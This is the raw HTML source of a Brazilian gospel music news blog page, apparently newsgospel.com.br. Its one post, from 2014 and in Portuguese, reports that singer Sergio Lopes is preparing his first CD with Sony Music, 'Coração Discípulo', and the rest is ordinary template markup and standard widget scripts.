!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=836b20ad-77ff-40fa-96af-0ad6f243b730' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=836b20ad-77ff-40fa-96af-0ad6f243b730' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/18086604737360973758' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/18086604737360973758' rel='author' title='felipe ivo'>
<span itemprop='name'>felipe ivo</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2014-10-20T09:52:00-02:00'>segunda-feira, outubro 20, 2014</span></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6542489667386708495' itemprop='articleBody'>
<meta content=' O cantor Sergio Lopes está nos preparativos finais para lançamento de seu primeiro CD pela gravadora Sony Music, intitulado de &quot;Coraçã...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">O cantor Sergio Lopes está nos preparativos finais para lançamento de seu primeiro CD pela gravadora Sony Music, intitulado de "Coração Discípulo". O Novo trabalho &nbsp;continuará na linha de trabalho do &nbsp;cantor com muita &nbsp;poesias, histórias e &nbsp;reflexões.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">O cantor assinou seu contrato com a nova gravado no mês passado em setembro, no caso no dia 17. E a previsão de lançamento desse novo trabalho &nbsp;é para o final de Outubro.</span></div>
<div style="text-align: justify;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Sergio Lopes é detentor de um carreira brilhante, o cantor e compositor &nbsp;ainda é &nbsp;muito respeitado &nbsp;no meio gospel, e sucessos &nbsp;até hoje são lembrados &nbsp;como &nbsp;"Chora Israel" &nbsp;"O Amigo" &nbsp;"Yeshua" entre outros. Sergio é conhecido como poeta da música gospel e a sua trajetória musical tem a &nbsp;participação no grupo Altos Louvores na década de 80.Um grupo de louvor que estava &nbsp;fazendo bastante sucesso.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html&title=Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html&title=Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html&title=Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg&description= O cantor Sergio Lopes está nos preparativos finais para lançamento de seu primeiro CD pela gravadora Sony Music, intitulado de &quot;Coraçã...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html&title=Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2014/10/fernanda-brum-pretende-gravar-dvd-da.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2014/10/pamela-lanca-novo-clipe-flecha-em-suas.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=6542489667386708495&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/6542489667386708495/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
